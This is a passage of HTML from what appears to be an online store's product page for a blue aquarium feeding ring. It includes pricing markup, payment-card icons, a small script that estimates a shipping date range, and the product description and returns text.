        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$19.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    <ul>
<li><span>Aquarium feeding ring. </span></li>
<li><span>Prevent Feed Floating Everywhere.</span></li>
<li><span>Color:  Blue (as the picture showed).</span></li>
<li><span>Size: 10*10cm (square) or 7.5*7.5cm(circle).</span></li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/aquarium-feeding-ring-floating-fish-food-tray" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
